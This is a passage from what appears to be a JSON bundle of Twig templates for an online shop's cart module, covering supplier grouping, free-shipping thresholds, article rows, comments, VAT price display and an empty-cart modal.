%}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t{% endblock buttonDelete %}\n\t\t\t<\/div>\n\t\t{% elseif item.isGift and item.comment %}\n\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t\t\t<\/label>\n\t\t\t<\/div>\n\t\t{% endif %}\n    <\/div>\n<\/div>\n","cartElement\/listing\/supplierItemHolderTemplate.front.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-model\" data-id=\"\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\"><\/h3>\n\t\t\t<div class=\"supplierShipping js-supplier-shipping hidden\">\n\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\"><\/span>\n\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t<\/div>\n\t\t<div class=\"supplierFranco js-supplier-franco hidden\">\n\t\t\t<div class=\"francoInformations\">\n\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t<div class=\"js-supplier-franco-condition hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\"><\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing hidden\">\n\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\"><\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t<div class=\"francoDisable js-icon-disable hidden\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t<div class=\"francoEnable js-icon-enable hidden\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t<div class=\"supplierContent js-supplier-content\">\n\t<\/div>\n<\/div>\n","cartElement\/listing\/itemHolder.html.twig":"<div class=\"groupItem\">\n\t<div class=\"groupTitle\">{{ holder.title != 'other' ? holder.title : 'cart.group.other' | trans }}<\/div>\n\t<div class=\"groupContent\">\n\t\t{% for item in holder.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/listing.header.html.twig":"<div class=\"captionHeader\">\n    <span class=\"headerTitle\">\n        {{ 'cart.list.header.title' | trans }}\n    <\/span>\n<\/div>\n","cartElement\/listing\/supplierItemHolder.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-{{ supplier.id }}\" data-id=\"{{ supplier.id }}\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\">{{supplier.title}}<\/h3>\n\t\t\t{% if supplier.shippingForSupplier != 0 %}\n\t\t\t\t<div class=\"supplierShipping js-supplier-shipping {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\">{{ supplier.shippingForSupplier}}<\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t<div class=\"supplierFranco js-supplier-franco {% if not params.francoForSupplier %}hidden{% endif %}\">\n\t\t\t\t<div class=\"francoInformations\">\n\t\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\">{{ supplier.francoForSupplier}}<\/span>\n\t\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached {% if supplier.showShipping > 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\">{{ supplier.showShipping }}<\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t\t<div class=\"francoDisable js-icon-disable {% if supplier.showShipping <= 0 %}hidden{% endif %}\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t\t<div class=\"francoEnable js-icon-enable {% if supplier.showShipping > 0 %}hidden{% endif %}\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n    <div class=\"supplierContent js-supplier-content\">\n\t\t{% for item in supplier.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/articles.front.html.twig":"{% set isExtraLine = item.extraLineConditions is defined and (item.extraLineConditions | length) %}\n{% block cartRow %}\n    <div class=\"cartRow js-cart-row js-cart-part-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n     {% if item.category == 'ghost' %}model{% endif %}\n     {% if item.category == 'promoCode' or item.promoCode %}promoCode{% endif %}\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if params.addGlobalComment %}hasComment{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t {% if item.checkQuantity %}data-checkQuantity=\"true\"{% endif %}\n\t {% if item.priceType %}data-priceType =\"{{ item.priceType }}\"{% endif %}\n\t data-type =\"{{item.type}}\"\n\t data-id=\"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity=\"{{ item.stockQuantity ?? null }}\">\n        {% block tags %}\n            {% if params.showTags %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n            {% endif %}\n        {% endblock %}\n        <div class=\"photoBlock {% if not item.picture %}noImg{% endif %}\">\n            {% block photoWrapper %}\n                {# TODO: move asset in bdiff\/assets project #}\n                {% block photos %}\n                    {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n                {% endblock %}\n                {% block stockTag %}\n                    {% if params.stockTag is defined and params.stockTag %}\n                        {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            {% endblock %}\n        <\/div>\n        <div class=\"infosBlock\">\n            <div class=\"leftBlock js-left-block\">\n                {% block stock %}\n                    {% if item.stockQuantity is defined and item.stockQuantity is not null and params.showStock and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block name %}\n                    {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n                {% endblock %}\n\t\t\t\t{% block cartMenuQuantity %}\n\t\t\t\t\t{% if params.displayCartMenu.itemQuantity %}\n\t\t\t\t\t\t<div class=\"cartMenuQuantityBlock\">\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel\">{{ 'cart.cartMenuQuantity' | trans }}<\/div>\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel js-cartMenu-quantity\">{{ item.quantity }}<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block ref %}\n                    {% if params.showProviderRef is defined and params.showProviderRef and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                    {% endif %}\n                    {% if params.showInternalRef is defined and params.showInternalRef  and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block makeLogo %}\n                    {% if params.showMakeLogo and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/images\/makeLogo.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block prices %}\n\t\t\t\t\t{% if params.priceConfig.withPricer %}\n\t\t\t\t\t\t<div class=\"pricesBlock js-article-prices\" data-id=\"{{ item.id }}\"><\/div>\n                    {% elseif viewMode != 'public' and not item.isGift %}\n                        {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'article'} %}\n                    {% endif %}\n                {% endblock %}\n\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block supplier %}\n                    {% if params.showSupplier and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/supplier.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block quantity %}\n                    {% if params.chooseQuantity and not connectedData.userBlocked and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            <\/div>\n            {% set showComment = params.addComment %}\n            {% set addGlobalComment = params.addGlobalComment %}\n\t\t\t{% if not item.isGift or (item.isGift and item.commentMessage) %}\n\t\t\t\t<div class=\"rightBlock\n\t\t\t\t\t{% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}{% if item.category == 'ghost' %} model{% endif %}\">\n\t\t\t\t\t{% block comment %}\n\t\t\t\t\t\t{% if showComment %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/comment.html.twig') %}\n\t\t\t\t\t\t{% elseif addGlobalComment %}\n\t\t\t\t\t\t\t<div class=\"js-comment-action-wrapper\">\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n\t\t\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t\t\t{% if not isExtraLine %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endblock buttonDelete %}\n\t\t\t\t<\/div>\n\t\t\t{% elseif item.isGift and not item.commentMessage %}\n\t\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.empty.button' | trans }}<\/span>\n\t\t\t\t\t<\/label>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n{% endblock %}\n","cartElement\/listing\/cartListing.html.twig":"<div class=\"cartListing js-cart-listing {% if content is empty %}empty{% endif %}\">\n    <div class=\"listingBlock\">\n\t\t{% if params.displayCartMenu.total and connectedData.userCanSeePrices %}\n\t\t\t<div class=\"cartMenuTotalBlock\">\n\t\t\t\t<div class=\"cartMenuTotalLabel\">{{ 'cart.cartTotal' | trans }}<\/div>\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n\t\t\t<\/div>\n\t\t{% endif %}\n        {% if params.giftConditions is not empty %}\n            {% for condition in params.giftConditions if condition.article is defined %}\n                <div class=\"giftConditionBlock\" id=\"{{ condition.article.internalReference }}\">\n                    {% if condition.article.pictures is not empty %}\n                        <div class=\"giftImg\">\n                            <img src=\"{{ condition.article.pictures[0].picture | thumbPath('medium') }}\" alt=\"\">\n                        <\/div>\n                    {% else %}\n                        <div class=\"noImg\">\n                            <img src=\"{{ styleAsset('site\/images\/gift.svg', siteInfo.siteName) }}\" alt=\"\">\n                        <\/div>\n                    {% endif %}\n                    <div class=\"giftBloc\">\n                        {% if params.giftPicto %}\n                            <div class=\"giftPicto\">{{ params.giftPictoDom | raw }}<\/div>\n                        {% endif %}\n                        <div class=\"giftText\">{{ condition.message }}<\/div>\n                    <\/div>\n                <\/div>\n            {% endfor %}\n        {% endif %}\n        <div class=\"cartContent js-cart-content\">\n            {% if params.displayCartMenu.popupTitle %}\n                <h2 class=\"mainTitle\">{{ 'cart.popup.title' | trans }}<\/h2>\n            {% endif %}\n            {# ############ HIDDEN #}\n                {# #########  CHANGE NO-IMAGE  ######### #}\n\t\t\t\t{% block cartListing %}\n\t\t\t\t<div class=\"ghost hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t<\/div>\n                    {% if params.listingHeader %}\n                        {% include this.getModStyleFilePath('cartElement\/listing\/listing.header.html.twig') %}\n                    {% endif %}\n\t\t\t\t\t{# TODO merge groupBySupplier in config #}\n\t\t\t\t\t{% if not params.groupBySupplier and not this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t{% for item in content %}\n\t\t\t\t\t\t\t{% if item.type == 'part' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t{% if this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t\t{% for holder in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/itemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% elseif params.groupBySupplier %}\n\t\t\t\t\t\t\t{% for supplier in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/supplierItemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n            {# ############ EMPTY BUTTON #}\n            <p class=\"emptyCart js-empty-cart-block {% if content %}hidden{% endif %}\">\n                <span>{{ 'cart.empty' | trans | raw }}<\/span>\n            <\/p>\n            <div class=\"modal fade\" id=\"emptyCartModal\">\n                <div class=\"modal-dialog\" role=\"document\">\n                    <div class=\"modal-content\">\n                        <div class=\"modal-header\">\n                            <span class=\"modal-title\">{{ 'cart.article.empty.title' | trans }}<\/span>\n                            <button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n                                <span aria-hidden=\"true\">&times;<\/span>\n                            <\/button>\n                        <\/div>\n                        <div class=\"modal-body\">\n                            {{ 'cart.article.empty.text' | trans }}\n                        <\/div>\n                        <div class=\"modal-footer\">\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary cancel\">\n                                {{ 'cart.article.empty.cancel' | trans }}\n                            <\/button>\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary emptyCartAction\">\n                                {{ 'cart.article.empty.validate' | trans }}\n                            <\/button>\n                        <\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n            {% block cartActions %}\n\t\t\t\t{% if params.displayCartMenu.popupActions %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n    <\/div>\n    {% if params.displayCartMenu.goToCartFromPopup is defined and params.displayCartMenu.goToCartFromPopup %}\n        <div class=\"cartPageLinkBlock\">\n            <a class=\"cartPageLink\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.popup.cartPageLink' | trans }}<\/a>\n        <\/div>\n    {% endif %}\n<\/div>\n\n","cartElement\/listing\/globalComment.front.html.twig":"{# ############ COMMENT BLOCK TEMPLATE #}\n{% set commentLabel = item.commentMessage is defined and item.commentMessage ? item.commentMessage : 'cart.comment.button' | trans %}\n{% if item.comment is null or item.comment is not defined %}\n\t<button class=\"addComment js-add-global-comment\">\n\t\t<i class=\"fas fa-plus\"><\/i>\n\t\t<span class=\"js-comment-text\">{{ commentLabel }}<\/span>\n\t<\/button>\n{% else %}\n\t<div class=\"messageBlock model js-cart-row js-cart-row-comment\"\n\t\t data-type=\"comment\"\n\t\t data-id=\"{{ item.commentId is defined ? item.commentId : item.id }}\"\n\t\t data-itemId=\"{{ item.data is defined ? item.data.linkedWith : item.id }}\"\n\t\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t\t{% if item.quoteLineId %}data-quoteline-id=\"{{item.commentId}}\"{% endif %}>\n\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t<button class=\"js-remove removeComment\"><i class=\"fas fa-plus\"><\/i><\/button>\n\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t<\/label>\n\t\t<textarea name=\"comment\"\n\t\t\t\t  id=\"comment\"\n\t\t\t\t  class=\"js-comment-label\"\n\t\t\t\t  maxlength=\"255\"\n\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}<\/textarea>\n\t<\/div>\n{% endif %}\n","cartElement\/prices\/prices.html.twig":"{% set discount = item.price.discount > 0 ? 'discountedPrice' : null %}\n{% set displayExtraLineAmount = item.extraLineConditions is defined and item.extraLineConditions | length %}\n{% if not item.isGift and connectedData.userCanSeePrices %}\n<div class=\"priceBlock js-price-block {{ object ~ 'Prices' }}\">\n    {# ============== PUBLIC ============== #}\n    {% if params.priceConfig.display.public and not displayExtraLineAmount %}\n\t\t{% set publicPriceValue = item.price.publicPrice is defined ? item.price.publicPrice : item.publicPrice.unitaryPrice ?? 0 %}\n        <div class=\"articlePrice publicPrice js-article-public-price\" id=\"{{ item.id }}\">\n            <div class=\"title\">{{ 'cart.publicPrice' | trans }}<\/div>\n            <div class=\"actualPrice js-actual-public-price\">\n                <span class=\"js-actual-public-price-value\">{{ publicPriceValue | number_format(2, ',', ' ')}}<\/span>\n                <span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n                <sup class=\"suffix\">{{ 'cart.prices.suffix' | trans }}<\/sup>\n            <\/div>\n        <\/div>\n    {% endif %}\n    {# ============== UNITARY ============== #}\n    {% if params.priceConfig.display.cart.unitary and not displayExtraLineAmount %}\n        <div class=\"articlePrice unitPrice {{ 'js-' ~ object ~ '-unitary-price' }}\n\t\t\t\t{% if item.price.unitaryPrice == 0 %}hidden{% endif %}\"\n             id=\"{{ 'js-' ~ object ~ '-unitary-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.unitPrice.title' | trans }}<\/div>\n            {% if item.price.unitaryPrice != item.price.discountedPrice and params.priceConfig.display.discount and discount != null %}\n                <span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.unitaryPrice != item.price.discountedPrice %}\n                <div class=\"stripedPrice js-striped-unitary-price\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n                <\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<div class=\"stripedPrice js-striped-unitary-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n    {# ============== TOTAL ============== #}\n    {% if params.priceConfig.display.cart.totalRow %}\n        <div class=\"articlePrice totalPrice  {{ 'js-' ~ object ~ '-price' }}\"\n\t\t\t id=\"{{ 'js-' ~ object ~ '-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n            {% if item.price.totalPrice != item.price.totalStripedPrice and params.priceConfig.display.discount and discount != null and not displayExtraLineAmount %}\n                {# shown only when there is a discount #}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.totalPrice != item.price.totalStripedPrice %}\n\t\t\t\t\t<div class=\"stripedPrice js-striped-price\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n            {# always shown #}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t<div class=\"stripedPrice js-striped-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% else %}\n\t\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n<\/div>\n{% endif %}\n","cartElement\/prices\/priceItem.html.twig":"{% if connectedData.showExVat %}\n\t{% set type = 'exVat' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.discountedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPrice |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{%  endif %}\n\n{% if connectedData.showAti %}\n\t{% set type = 'ati' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.priceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{% endif %}\n","cartElement\/prices\/ecoContribution.html.twig":"{% if item.ecoContribution is defined and item.ecoContribution %}\n\t<div class=\"ecotax\">\n\t\t{% if item.ecoContribution.handlingType == 'separateLine' %}\n\t\t\t{{ 'article.view.ecotax.prefixNot' | trans }}\n\t\t{% else %}\n\t\t\t{{ 'article.view.ecotax.prefix' | trans }}\n\t\t{% endif %}\n\t\t<span class=\"ecotaxValue js-eco-value\">{{ item.ecoContribution.amount * item.quantity }}<\/span>\n\t\t{{ 'article.prices.currency.euro' | trans }}\n\t\t{{ 'article.view.prices.exVat' | trans }}\n\t\t{{ 'article.view.ecotax.suffix' | trans }}\n\t<\/div>\n{% endif %}\n","cartElement\/actions\/cartAction.html.twig":"<aside class=\"actions js-cart-action-wrapper {% if not content %}empty{% endif %}\">\n    <div class=\"modalTriggerBlock actionBlock js-cart-action-block {% if not content %}hidden{% endif %} {% if cartSummaryData.discount > 0 %}discounted{% endif %}\">\n        {% if params.actions.title %}\n            <h3 class=\"cartActionTitle\">\n                {{ 'cart.actionTitle' | trans }}\n            <\/h3>\n        {% endif %}\n        <div class=\"totalTab\">\n            <div class=\"articleNumber\">\n                <span class=\"js-article-number\">{{ cartSummaryData.itemNumber }}<\/span>\n                <span class=\"articlesLabel\">\n\t\t\t\t\t{% if cartSummaryData.itemNumber <= 1 %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans | replace({'s':''}) }}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans }}\n\t\t\t\t\t{% endif 